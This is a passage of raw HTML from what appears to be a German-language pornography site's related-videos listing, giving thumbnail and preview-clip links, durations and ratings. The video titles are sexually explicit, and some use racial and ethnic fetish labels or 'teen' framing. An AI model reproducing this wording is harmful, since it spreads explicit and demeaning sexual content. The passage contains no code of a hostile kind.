data-vid='https://image-cdn.eispop.com/previewclips/2024/11/535512/535512_1.mp4' data-post_url='/videos/221769/nette-bruenette-mami-gibt-handjob-und-bekommt-ihre-pussy-gefickt.html' srcset="https://image-cdn.eispop.com/thumbs/2024/11/535512/480x270/4.jpg 480w, https://image-cdn.eispop.com/thumbs/2024/11/535512/400x225/4.jpg 400w, https://image-cdn.eispop.com/thumbs/2024/11/535512/320x180/4.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></a><div class="video_item_section video_item_stats clearfix"><div class="bubble bubble_duration"><span>29:18</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_thumb"></i><span>76.9%</span></div></div></section><section id="related_posts_221741" class="video_item_wrapper even_item video_item_medium " data-post_id="221741"  data-post_duration="305" ><div class="video_item_section video_item_title"><header><h2 class="video_item_section_container"><a href="/videos/221741/pov-video-von-emma-g-saugen-seinen-grossen-schwanz-und-squeezing-cum-aus-ihm-heraus.html">POV Video von Emma G saugen seinen großen Schwanz und Squeezing cum aus ihm heraus</a></h2><i class="icon icon_19 icon-ic_19_qlt_full_hd pull-right"></i></header></div><a class="video_item_thumbnail js_show_loader  " href="/videos/221741/pov-video-von-emma-g-saugen-seinen-grossen-schwanz-und-squeezing-cum-aus-ihm-heraus.html" data-tag_pos="" alt="POV Video von Emma G saugen seinen großen Schwanz und Squeezing cum aus ihm heraus"><div class="blurmyass img_18plus_wrapper video_item_thumbnail"><img class="img_18plus align-center" src="/assets/default/img/18plus.svg" alt="Bestätigen Sie Ihr Alter"></div><img data-src="https://image-cdn.eispop.com/thumbs/2024/11/535125/320x180/8.jpg?prev=1" class="thumb_preview hidden" data-thumbs='[1..20]' data-srcset="https://image-cdn.eispop.com/thumbs/2024/11/535125/480x270/8.jpg 480w, https://image-cdn.eispop.com/thumbs/2024/11/535125/400x225/8.jpg 400w, https://image-cdn.eispop.com/thumbs/2024/11/535125/320x180/8.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px" title="POV Video von Emma G saugen seinen großen Schwanz und Squeezing cum aus ihm heraus" alt="POV Video von Emma G saugen seinen großen Schwanz und Squeezing cum aus ihm heraus"><img data-src="https://image-cdn.eispop.com/thumbs/2024/11/535125/320x180/8.jpg" src="https://image-cdn.eispop.com/thumbs/2024/11/535125/320x180/8.jpg" loading="lazy" class="js_video_preview " data-base_url="https://image-cdn.eispop.com/thumbs/2024/11/535125/320x180/8.jpg" data-thumbs='[1..20]' data-vid='https://image-cdn.eispop.com/previewclips/2024/11/535125/535125_1.mp4' data-post_url='/videos/221741/pov-video-von-emma-g-saugen-seinen-grossen-schwanz-und-squeezing-cum-aus-ihm-heraus.html' srcset="https://image-cdn.eispop.com/thumbs/2024/11/535125/480x270/8.jpg 480w, https://image-cdn.eispop.com/thumbs/2024/11/535125/400x225/8.jpg 400w, https://image-cdn.eispop.com/thumbs/2024/11/535125/320x180/8.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></a><div class="video_item_section video_item_stats clearfix"><div class="bubble bubble_duration"><span>05:05</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_thumb"></i><span>28.6%</span></div></div></section><section id="related_posts_221737" class="video_item_wrapper odd_item video_item_medium " data-post_id="221737"  data-post_duration="1394" ><div class="video_item_section video_item_title"><header><h2 class="video_item_section_container"><a href="/videos/221737/cuckold-bekommt-einen-staender-beim-spionieren-ihrer-freundin-die-von-einem-bbc-gefickt-wird.html">Cuckold bekommt einen Ständer beim Spionieren ihrer Freundin, die von einem BBC gefickt wird</a></h2><i class="icon icon_19 icon-ic_19_qlt_hd pull-right"></i></header></div><a class="video_item_thumbnail js_show_loader  " href="/videos/221737/cuckold-bekommt-einen-staender-beim-spionieren-ihrer-freundin-die-von-einem-bbc-gefickt-wird.html" data-tag_pos="" alt="Cuckold bekommt einen Ständer beim Spionieren ihrer Freundin, die von einem BBC gefickt wird"><div class="blurmyass img_18plus_wrapper video_item_thumbnail"><img class="img_18plus align-center" src="/assets/default/img/18plus.svg" alt="Bestätigen Sie Ihr Alter"></div><img data-src="https://image-cdn.eispop.com/thumbs/2024/11/535104/320x180/14.jpg?prev=1" class="thumb_preview hidden" data-thumbs='[1..20]' data-srcset="https://image-cdn.eispop.com/thumbs/2024/11/535104/480x270/14.jpg 480w, https://image-cdn.eispop.com/thumbs/2024/11/535104/400x225/14.jpg 400w, https://image-cdn.eispop.com/thumbs/2024/11/535104/320x180/14.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px" title="Cuckold bekommt einen Ständer beim Spionieren ihrer Freundin, die von einem BBC gefickt wird" alt="Cuckold bekommt einen Ständer beim Spionieren ihrer Freundin, die von einem BBC gefickt wird"><img data-src="https://image-cdn.eispop.com/thumbs/2024/11/535104/320x180/14.jpg" src="https://image-cdn.eispop.com/thumbs/2024/11/535104/320x180/14.jpg" loading="lazy" class="js_video_preview " data-base_url="https://image-cdn.eispop.com/thumbs/2024/11/535104/320x180/14.jpg" data-thumbs='[1..20]' data-vid='https://image-cdn.eispop.com/previewclips/2024/11/535104/535104_1.mp4' data-post_url='/videos/221737/cuckold-bekommt-einen-staender-beim-spionieren-ihrer-freundin-die-von-einem-bbc-gefickt-wird.html' srcset="https://image-cdn.eispop.com/thumbs/2024/11/535104/480x270/14.jpg 480w, https://image-cdn.eispop.com/thumbs/2024/11/535104/400x225/14.jpg 400w, https://image-cdn.eispop.com/thumbs/2024/11/535104/320x180/14.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></a><div class="video_item_section video_item_stats clearfix"><div class="bubble bubble_duration"><span>23:14</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_thumb"></i><span>83.3%</span></div></div></section><section id="related_posts_221736" class="video_item_wrapper even_item video_item_medium " data-post_id="221736"  data-post_duration="561" ><div class="video_item_section video_item_title"><header><h2 class="video_item_section_container"><a href="/videos/221736/zwei-gute-freunde-ficken-mit-demselben-kerl-bei-einem-wilden-date.html">Zwei gute Freunde ficken mit demselben Kerl bei einem wilden Date</a></h2><i class="icon icon_19 icon-ic_19_qlt_full_hd pull-right"></i></header></div><a class="video_item_thumbnail js_show_loader ignore-blur " href="/videos/221736/zwei-gute-freunde-ficken-mit-demselben-kerl-bei-einem-wilden-date.html" data-tag_pos="" alt="Zwei gute Freunde ficken mit demselben Kerl bei einem wilden Date"><div class="blurmyass img_18plus_wrapper video_item_thumbnail"><img class="img_sfw" src="https://image-cdn.eispop.com/thumbs/2024/11/534818/320x180/1.jpg" alt="Bestätigen Sie Ihr Alter"><img data-src="https://image-cdn.eispop.com/thumbs/2024/11/534818/320x180/1.jpg" src="https://image-cdn.eispop.com/thumbs/2024/11/534818/320x180/1.jpg" loading="lazy" class="js_thumb sfw_thumb_preview hidden" data-base_url="https://image-cdn.eispop.com/thumbs/2024/11/534818/320x180/1.jpg" data-thumbs='[1..2]' srcset="https://image-cdn.eispop.com/thumbs/2024/11/534818/480x270/1.jpg 480w, https://image-cdn.eispop.com/thumbs/2024/11/534818/400x225/1.jpg 400w, https://image-cdn.eispop.com/thumbs/2024/11/534818/320x180/1.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></div><img data-src="https://image-cdn.eispop.com/thumbs/2024/11/534818/320x180/11.jpg?prev=1" class="thumb_preview hidden" data-thumbs='[1..20]' data-srcset="https://image-cdn.eispop.com/thumbs/2024/11/534818/480x270/11.jpg 480w, https://image-cdn.eispop.com/thumbs/2024/11/534818/400x225/11.jpg 400w, https://image-cdn.eispop.com/thumbs/2024/11/534818/320x180/11.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px" title="Zwei gute Freunde ficken mit demselben Kerl bei einem wilden Date" alt="Zwei gute Freunde ficken mit demselben Kerl bei einem wilden Date"><img data-src="https://image-cdn.eispop.com/thumbs/2024/11/534818/320x180/11.jpg" src="https://image-cdn.eispop.com/thumbs/2024/11/534818/320x180/11.jpg" loading="lazy" class="js_video_preview " data-base_url="https://image-cdn.eispop.com/thumbs/2024/11/534818/320x180/11.jpg" data-thumbs='[1..20]' data-vid='https://image-cdn.eispop.com/previewclips/2024/11/534818/534818_1.mp4' data-post_url='/videos/221736/zwei-gute-freunde-ficken-mit-demselben-kerl-bei-einem-wilden-date.html' srcset="https://image-cdn.eispop.com/thumbs/2024/11/534818/480x270/11.jpg 480w, https://image-cdn.eispop.com/thumbs/2024/11/534818/400x225/11.jpg 400w, https://image-cdn.eispop.com/thumbs/2024/11/534818/320x180/11.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></a><div class="video_item_section video_item_stats clearfix"><div class="bubble bubble_duration"><span>09:21</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_thumb"></i><span>77.8%</span></div></div></section><section id="related_posts_221734" class="video_item_wrapper odd_item video_item_medium " data-post_id="221734"  data-post_duration="859" ><div class="video_item_section video_item_title"><header><h2 class="video_item_section_container"><a href="/videos/221734/die-verfuehrerischste-blondine-saugt-seinen-schwanz-tief-im-garten.html">Die verführerischste Blondine saugt seinen Schwanz tief im Garten</a></h2><i class="icon icon_19 icon-ic_19_qlt_full_hd pull-right"></i></header></div><a class="video_item_thumbnail js_show_loader ignore-blur " href="/videos/221734/die-verfuehrerischste-blondine-saugt-seinen-schwanz-tief-im-garten.html" data-tag_pos="" alt="Die verführerischste Blondine saugt seinen Schwanz tief im Garten"><div class="blurmyass img_18plus_wrapper video_item_thumbnail"><img class="img_sfw" src="https://image-cdn.eispop.com/thumbs/2024/11/534788/320x180/1.jpg" alt="Bestätigen Sie Ihr Alter"><img data-src="https://image-cdn.eispop.com/thumbs/2024/11/534788/320x180/1.jpg" src="https://image-cdn.eispop.com/thumbs/2024/11/534788/320x180/1.jpg" loading="lazy" class="js_thumb sfw_thumb_preview hidden" data-base_url="https://image-cdn.eispop.com/thumbs/2024/11/534788/320x180/1.jpg" data-thumbs='[1]' srcset="https://image-cdn.eispop.com/thumbs/2024/11/534788/480x270/1.jpg 480w, https://image-cdn.eispop.com/thumbs/2024/11/534788/400x225/1.jpg 400w, https://image-cdn.eispop.com/thumbs/2024/11/534788/320x180/1.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></div><img data-src="https://image-cdn.eispop.com/thumbs/2024/11/534788/320x180/3.jpg?prev=1" class="thumb_preview hidden" data-thumbs='[1..20]' data-srcset="https://image-cdn.eispop.com/thumbs/2024/11/534788/480x270/3.jpg 480w, https://image-cdn.eispop.com/thumbs/2024/11/534788/400x225/3.jpg 400w, https://image-cdn.eispop.com/thumbs/2024/11/534788/320x180/3.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px" title="Die verführerischste Blondine saugt seinen Schwanz tief im Garten" alt="Die verführerischste Blondine saugt seinen Schwanz tief im Garten"><img data-src="https://image-cdn.eispop.com/thumbs/2024/11/534788/320x180/3.jpg" src="https://image-cdn.eispop.com/thumbs/2024/11/534788/320x180/3.jpg" loading="lazy" class="js_video_preview " data-base_url="https://image-cdn.eispop.com/thumbs/2024/11/534788/320x180/3.jpg" data-thumbs='[1..20]' data-vid='https://image-cdn.eispop.com/previewclips/2024/11/534788/534788_1.mp4' data-post_url='/videos/221734/die-verfuehrerischste-blondine-saugt-seinen-schwanz-tief-im-garten.html' srcset="https://image-cdn.eispop.com/thumbs/2024/11/534788/480x270/3.jpg 480w, https://image-cdn.eispop.com/thumbs/2024/11/534788/400x225/3.jpg 400w, https://image-cdn.eispop.com/thumbs/2024/11/534788/320x180/3.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></a><div class="video_item_section video_item_stats clearfix"><div class="bubble bubble_duration"><span>14:19</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_thumb"></i><span>80%</span></div></div></section><section id="related_posts_221731" class="video_item_wrapper even_item video_item_medium " data-post_id="221731"  data-post_duration="670" ><div class="video_item_section video_item_title"><header><h2 class="video_item_section_container"><a href="/videos/221731/diese-kueken-werden-beim-anblick-eines-riesigen-harten-schwanzes-verrueckt.html">Diese Küken werden beim Anblick eines riesigen harten Schwanzes verrückt</a></h2><i class="icon icon_19 icon-ic_19_qlt_full_hd pull-right"></i></header></div><a class="video_item_thumbnail js_show_loader  " href="/videos/221731/diese-kueken-werden-beim-anblick-eines-riesigen-harten-schwanzes-verrueckt.html" data-tag_pos="" alt="Diese Küken werden beim Anblick eines riesigen harten Schwanzes verrückt"><div class="blurmyass img_18plus_wrapper video_item_thumbnail"><img class="img_18plus align-center" src="/assets/default/img/18plus.svg" alt="Bestätigen Sie Ihr Alter"></div><img data-src="https://image-cdn.eispop.com/thumbs/2024/07/527168/320x180/6.jpg?prev=1" class="thumb_preview hidden" data-thumbs='[1..20]' data-srcset="https://image-cdn.eispop.com/thumbs/2024/07/527168/480x270/6.jpg 480w, https://image-cdn.eispop.com/thumbs/2024/07/527168/400x225/6.jpg 400w, https://image-cdn.eispop.com/thumbs/2024/07/527168/320x180/6.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px" title="Diese Küken werden beim Anblick eines riesigen harten Schwanzes verrückt" alt="Diese Küken werden beim Anblick eines riesigen harten Schwanzes verrückt"><img data-src="https://image-cdn.eispop.com/thumbs/2024/07/527168/320x180/6.jpg" src="https://image-cdn.eispop.com/thumbs/2024/07/527168/320x180/6.jpg" loading="lazy" class="js_video_preview " data-base_url="https://image-cdn.eispop.com/thumbs/2024/07/527168/320x180/6.jpg" data-thumbs='[1..20]' data-vid='https://image-cdn.eispop.com/previewclips/2024/07/527168/527168_1.mp4' data-post_url='/videos/221731/diese-kueken-werden-beim-anblick-eines-riesigen-harten-schwanzes-verrueckt.html' srcset="https://image-cdn.eispop.com/thumbs/2024/07/527168/480x270/6.jpg 480w, https://image-cdn.eispop.com/thumbs/2024/07/527168/400x225/6.jpg 400w, https://image-cdn.eispop.com/thumbs/2024/07/527168/320x180/6.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></a><div class="video_item_section video_item_stats clearfix"><div class="bubble bubble_duration"><span>11:10</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_thumb"></i><span>66.7%</span></div></div></section><section id="related_posts_221515" class="video_item_wrapper odd_item video_item_medium " data-post_id="221515"  data-post_duration="191" ><div class="video_item_section video_item_title"><header><h2 class="video_item_section_container"><a href="/videos/221515/redhead-milf-bekommt-ihre-kehle-gefickt-bis-sie-mit-sperma-gefuellt-ist.html">Redhead MILF bekommt ihre Kehle gefickt, bis sie mit Sperma gefüllt ist</a></h2><i class="icon icon_19 icon-ic_19_qlt_full_hd pull-right"></i></header></div><a class="video_item_thumbnail js_show_loader  " href="/videos/221515/redhead-milf-bekommt-ihre-kehle-gefickt-bis-sie-mit-sperma-gefuellt-ist.html" data-tag_pos="" alt="Redhead MILF bekommt ihre Kehle gefickt, bis sie mit Sperma gefüllt ist"><div class="blurmyass img_18plus_wrapper video_item_thumbnail"><img class="img_18plus align-center" src="/assets/default/img/18plus.svg" alt="Bestätigen Sie Ihr Alter"></div><img data-src="https://image-cdn.eispop.com/thumbs/2025/03/543215/320x180/16.jpg?prev=1" class="thumb_preview hidden" data-thumbs='[1..20]' data-srcset="https://image-cdn.eispop.com/thumbs/2025/03/543215/480x270/16.jpg 480w, https://image-cdn.eispop.com/thumbs/2025/03/543215/400x225/16.jpg 400w, https://image-cdn.eispop.com/thumbs/2025/03/543215/320x180/16.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px" title="Redhead MILF bekommt ihre Kehle gefickt, bis sie mit Sperma gefüllt ist" alt="Redhead MILF bekommt ihre Kehle gefickt, bis sie mit Sperma gefüllt ist"><img data-src="https://image-cdn.eispop.com/thumbs/2025/03/543215/320x180/16.jpg" src="https://image-cdn.eispop.com/thumbs/2025/03/543215/320x180/16.jpg" loading="lazy" class="js_video_preview " data-base_url="https://image-cdn.eispop.com/thumbs/2025/03/543215/320x180/16.jpg" data-thumbs='[1..20]' data-vid='https://image-cdn.eispop.com/previewclips/2025/03/543215/543215_1.mp4' data-post_url='/videos/221515/redhead-milf-bekommt-ihre-kehle-gefickt-bis-sie-mit-sperma-gefuellt-ist.html' srcset="https://image-cdn.eispop.com/thumbs/2025/03/543215/480x270/16.jpg 480w, https://image-cdn.eispop.com/thumbs/2025/03/543215/400x225/16.jpg 400w, https://image-cdn.eispop.com/thumbs/2025/03/543215/320x180/16.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></a><div class="video_item_section video_item_stats clearfix"><div class="bubble bubble_duration"><span>03:11</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_thumb"></i><span>40%</span></div></div></section><section id="related_posts_221509" class="video_item_wrapper even_item video_item_medium " data-post_id="221509"  data-post_duration="1181" ><div class="video_item_section video_item_title"><header><h2 class="video_item_section_container"><a href="/videos/221509/bruenette-schlampe-geht-auf-die-knie-und-deepthroats-eine-bbc.html">Brünette Schlampe geht auf die Knie und deepthroats eine BBC</a></h2><i class="icon icon_19 icon-ic_19_qlt_full_hd pull-right"></i></header></div><a class="video_item_thumbnail js_show_loader  " href="/videos/221509/bruenette-schlampe-geht-auf-die-knie-und-deepthroats-eine-bbc.html" data-tag_pos="" alt="Brünette Schlampe geht auf die Knie und deepthroats eine BBC"><div class="blurmyass img_18plus_wrapper video_item_thumbnail"><img class="img_18plus align-center" src="/assets/default/img/18plus.svg" alt="Bestätigen Sie Ihr Alter"></div><img data-src="https://image-cdn.eispop.com/thumbs/2025/03/543258/320x180/11.jpg?prev=1" class="thumb_preview hidden" data-thumbs='[1..20]' data-srcset="https://image-cdn.eispop.com/thumbs/2025/03/543258/480x270/11.jpg 480w, https://image-cdn.eispop.com/thumbs/2025/03/543258/400x225/11.jpg 400w, https://image-cdn.eispop.com/thumbs/2025/03/543258/320x180/11.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px" title="Brünette Schlampe geht auf die Knie und deepthroats eine BBC" alt="Brünette Schlampe geht auf die Knie und deepthroats eine BBC"><img data-src="https://image-cdn.eispop.com/thumbs/2025/03/543258/320x180/11.jpg" src="https://image-cdn.eispop.com/thumbs/2025/03/543258/320x180/11.jpg" loading="lazy" class="js_video_preview " data-base_url="https://image-cdn.eispop.com/thumbs/2025/03/543258/320x180/11.jpg" data-thumbs='[1..20]' data-vid='https://image-cdn.eispop.com/previewclips/2025/03/543258/543258_1.mp4' data-post_url='/videos/221509/bruenette-schlampe-geht-auf-die-knie-und-deepthroats-eine-bbc.html' srcset="https://image-cdn.eispop.com/thumbs/2025/03/543258/480x270/11.jpg 480w, https://image-cdn.eispop.com/thumbs/2025/03/543258/400x225/11.jpg 400w, https://image-cdn.eispop.com/thumbs/2025/03/543258/320x180/11.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></a><div class="video_item_section video_item_stats clearfix"><div class="bubble bubble_duration"><span>19:41</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_thumb"></i><span>66.7%</span></div></div></section><section id="related_posts_221506" class="video_item_wrapper odd_item video_item_medium " data-post_id="221506"  data-post_duration="5522" ><div class="video_item_section video_item_title"><header><h2 class="video_item_section_container"><a href="/videos/221506/dieses-teenie-maedchen-wollte-von-einem-schwarzen-mann-wie-diesem-gefickt-werden.html">Dieses Teenie-Mädchen wollte von einem schwarzen Mann wie diesem gefickt werden</a></h2><i class="icon icon_19 icon-ic_19_qlt_hd pull-right"></i></header></div><a class="video_item_thumbnail js_show_loader  " href="/videos/221506/dieses-teenie-maedchen-wollte-von-einem-schwarzen-mann-wie-diesem-gefickt-werden.html" data-tag_pos="" alt="Dieses Teenie-Mädchen wollte von einem schwarzen Mann wie diesem gefickt werden"><div class="blurmyass img_18plus_wrapper video_item_thumbnail"><img class="img_18plus align-center" src="/assets/default/img/18plus.svg" alt="Bestätigen Sie Ihr Alter"></div><img data-src="https://image-cdn.eispop.com/thumbs/2025/03/543261/320x180/18.jpg?prev=1" class="thumb_preview hidden" data-thumbs='[1..20]' data-srcset="https://image-cdn.eispop.com/thumbs/2025/03/543261/480x270/18.jpg 480w, https://image-cdn.eispop.com/thumbs/2025/03/543261/400x225/18.jpg 400w, https://image-cdn.eispop.com/thumbs/2025/03/543261/320x180/18.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px" title="Dieses Teenie-Mädchen wollte von einem schwarzen Mann wie diesem gefickt werden" alt="Dieses Teenie-Mädchen wollte von einem schwarzen Mann wie diesem gefickt werden"><img data-src="https://image-cdn.eispop.com/thumbs/2025/03/543261/320x180/18.jpg" src="https://image-cdn.eispop.com/thumbs/2025/03/543261/320x180/18.jpg" loading="lazy" class="js_video_preview " data-base_url="https://image-cdn.eispop.com/thumbs/2025/03/543261/320x180/18.jpg" data-thumbs='[1..20]' data-vid='https://image-cdn.eispop.com/previewclips/2025/03/543261/543261_1.mp4' data-post_url='/videos/221506/dieses-teenie-maedchen-wollte-von-einem-schwarzen-mann-wie-diesem-gefickt-werden.html' srcset="https://image-cdn.eispop.com/thumbs/2025/03/543261/480x270/18.jpg 480w, https://image-cdn.eispop.com/thumbs/2025/03/543261/400x225/18.jpg 400w, https://image-cdn.eispop.com/thumbs/2025/03/543261/320x180/18.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></a><div class="video_item_section video_item_stats clearfix"><div class="bubble bubble_duration"><span>01:32:02</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_thumb"></i><span>28.6%</span></div></div></section><section id="related_posts_221504" class="video_item_wrapper even_item video_item_medium " data-post_id="221504"  data-post_duration="2776" ><div class="video_item_section video_item_title"><header><h2 class="video_item_section_container"><a href="/videos/221504/hijab-araber-mit-fetten-arsch-wird-von-zwei-schwarzen-maennern-in-der-offentlichkeit-gefickt.html">Hijab Araber mit fetten Arsch wird von zwei schwarzen Männern in der Öffentlichkeit gefickt!</a></h2><i class="icon icon_19 icon-ic_19_qlt_hd pull-right"></i></header></div><a class="video_item_thumbnail js_show_loader ignore-blur " href="/videos/221504/hijab-araber-mit-fetten-arsch-wird-von-zwei-schwarzen-maennern-in-der-offentlichkeit-gefickt.html" data-tag_pos="" alt="Hijab Araber mit fetten Arsch wird von zwei schwarzen Männern in der Öffentlichkeit gefickt!"><div class="blurmyass img_18plus_wrapper video_item_thumbnail"><img class="img_sfw" src="https://image-cdn.eispop.com/thumbs/2025/03/543232/320x180/1.jpg" alt="Bestätigen Sie Ihr Alter"><img data-src="https://image-cdn.eispop.com/thumbs/2025/03/543232/320x180/1.jpg" src="https://image-cdn.eispop.com/thumbs/2025/03/543232/320x180/1.jpg" loading="lazy" class="js_thumb sfw_thumb_preview hidden" data-base_url="https://image-cdn.eispop.com/thumbs/2025/03/543232/320x180/1.jpg" data-thumbs='[1]' srcset="https://image-cdn.eispop.com/thumbs/2025/03/543232/480x270/1.jpg 480w, https://image-cdn.eispop.com/thumbs/2025/03/543232/400x225/1.jpg 400w, https://image-cdn.eispop.com/thumbs/2025/03/543232/320x180/1.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></div><img data-src="https://image-cdn.eispop.com/thumbs/2025/03/543232/320x180/18.jpg?prev=1" class="thumb_preview hidden" data-thumbs='[1..20]' data-srcset="https://image-cdn.eispop.com/thumbs/2025/03/543232/480x270/18.jpg 480w, https://image-cdn.eispop.com/thumbs/2025/03/543232/400x225/18.jpg 400w, https://image-cdn.eispop.com/thumbs/2025/03/543232/320x180/18.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px" title="Hijab Araber mit fetten Arsch wird von zwei schwarzen Männern in der Öffentlichkeit gefickt!" alt="Hijab Araber mit fetten Arsch wird von zwei schwarzen Männern in der Öffentlichkeit gefickt!"><img data-src="https://image-cdn.eispop.com/thumbs/2025/03/543232/320x180/18.jpg" src="https://image-cdn.eispop.com/thumbs/2025/03/543232/320x180/18.jpg" loading="lazy" class="js_video_preview " data-base_url="https://image-cdn.eispop.com/thumbs/2025/03/543232/320x180/18.jpg" data-thumbs='[1..20]' data-vid='https://image-cdn.eispop.com/previewclips/2025/03/543232/543232_1.mp4' data-post_url='/videos/221504/hijab-araber-mit-fetten-arsch-wird-von-zwei-schwarzen-maennern-in-der-offentlichkeit-gefickt.html' srcset="https://image-cdn.eispop.com/thumbs/2025/03/543232/480x270/18.jpg 480w, https://image-cdn.eispop.com/thumbs/2025/03/543232/400x225/18.jpg 400w, https://image-cdn.eispop.com/thumbs/2025/03/543232/320x180/18.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></a><div class="video_item_section video_item_stats clearfix"><div class="bubble bubble_duration"><span>46:16</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_thumb"></i><span>57.1%</span></div></div></section><section id="related_posts_221500" class="video_item_wrapper odd_item video_item_medium " data-post_id="221500"  data-post_duration="1360" ><div class="video_item_section video_item_title"><header><h2 class="video_item_section_container"><a href="/videos/221500/petite-redhead-wird-von-einem-grossen-schwarzen-mann-mit-einem-grossen-schwanz-geschwaenzt.html">Petite Redhead wird von einem großen schwarzen Mann mit einem großen Schwanz geschwänzt</a></h2><i class="icon icon_19 icon-ic_19_qlt_full_hd pull-right"></i></header></div><a class="video_item_thumbnail js_show_loader  " href="/videos/221500/petite-redhead-wird-von-einem-grossen-schwarzen-mann-mit-einem-grossen-schwanz-geschwaenzt.html" data-tag_pos="" alt="Petite Redhead wird von einem großen schwarzen Mann mit einem großen Schwanz geschwänzt"><div class="blurmyass img_18plus_wrapper video_item_thumbnail"><img class="img_18plus align-center" src="/assets/default/img/18plus.svg" alt="Bestätigen Sie Ihr Alter"></div><img data-src="https://image-cdn.eispop.com/thumbs/2025/03/543257/320x180/5.jpg?prev=1" class="thumb_preview hidden" data-thumbs='[1..20]' data-srcset="https://image-cdn.eispop.com/thumbs/2025/03/543257/480x270/5.jpg 480w, https://image-cdn.eispop.com/thumbs/2025/03/543257/400x225/5.jpg 400w, https://image-cdn.eispop.com/thumbs/2025/03/543257/320x180/5.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px" title="Petite Redhead wird von einem großen schwarzen Mann mit einem großen Schwanz geschwänzt" alt="Petite Redhead wird von einem großen schwarzen Mann mit einem großen Schwanz geschwänzt"><img data-src="https://image-cdn.eispop.com/thumbs/2025/03/543257/320x180/5.jpg" src="https://image-cdn.eispop.com/thumbs/2025/03/543257/320x180/5.jpg" loading="lazy" class="js_video_preview " data-base_url="https://image-cdn.eispop.com/thumbs/2025/03/543257/320x180/5.jpg" data-thumbs='[1..20]' data-vid='https://image-cdn.eispop.com/previewclips/2025/03/543257/543257_1.mp4' data-post_url='/videos/221500/petite-redhead-wird-von-einem-grossen-schwarzen-mann-mit-einem-grossen-schwanz-geschwaenzt.html' srcset="https://image-cdn.eispop.com/thumbs/2025/03/543257/480x270/5.jpg 480w, https://image-cdn.eispop.com/thumbs/2025/03/543257/400x225/5.jpg 400w, https://image-cdn.eispop.com/thumbs/2025/03/543257/320x180/5.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></a><div class="video_item_section video_item_stats clearfix"><div class="bubble bubble_duration"><span>22:40</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_thumb"></i><span>66.7%</span></div></div></section><section id="related_posts_221183" class="video_item_wrapper even_item video_item_medium " data-post_id="221183"  data-post_duration="840" ><div class="video_item_section video_item_title"><header><h2 class="video_item_section_container"><a href="/videos/221183/sexualassistenz-fuer-diesen-mann-der-kaum-zu-bremsen-ist.html">Sexualassistenz für diesen Mann, der kaum zu bremsen ist.</a></h2><i class="icon icon_19 icon-ic_19_qlt_hd pull-right"></i></header></div><a class="video_item_thumbnail js_show_loader  " href="/videos/221183/sexualassistenz-fuer-diesen-mann-der-kaum-zu-bremsen-ist.html" data-tag_pos="" alt="Sexualassistenz für diesen Mann, der kaum zu bremsen ist."><div class="blurmyass img_18plus_wrapper video_item_thumbnail"><img class="img_18plus align-center" src="/assets/default/img/18plus.svg" alt="Bestätigen Sie Ihr Alter"></div><img data-src="https://image-cdn.eispop.com/thumbs/2025/03/543059/320x180/6.jpg?prev=1" class="thumb_preview hidden" data-thumbs='[1..20]' data-srcset="https://image-cdn.eispop.com/thumbs/2025/03/543059/480x270/6.jpg 480w, https://image-cdn.eispop.com/thumbs/2025/03/543059/400x225/6.jpg 400w, https://image-cdn.eispop.com/thumbs/2025/03/543059/320x180/6.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px" title="Sexualassistenz für diesen Mann, der kaum zu bremsen ist." alt="Sexualassistenz für diesen Mann, der kaum zu bremsen ist."><img data-src="https://image-cdn.eispop.com/thumbs/2025/03/543059/320x180/6.jpg" src="https://image-cdn.eispop.com/thumbs/2025/03/543059/320x180/6.jpg" loading="lazy" class="js_video_preview " data-base_url="https://image-cdn.eispop.com/thumbs/2025/03/543059/320x180/6.jpg" data-thumbs='[1..20]' data-vid='https://image-cdn.eispop.com/previewclips/2025/03/543059/543059_1.mp4' data-post_url='/videos/221183/sexualassistenz-fuer-diesen-mann-der-kaum-zu-bremsen-ist.html' srcset="https://image-cdn.eispop.com/thumbs/2025/03/543059/480x270/6.jpg 480w, https://image-cdn.eispop.com/thumbs/2025/03/543059/400x225/6.jpg 400w, https://image-cdn.eispop.com/thumbs/2025/03/543059/320x180/6.jpg 320w" sizes="(max-width: 479px) 120px, 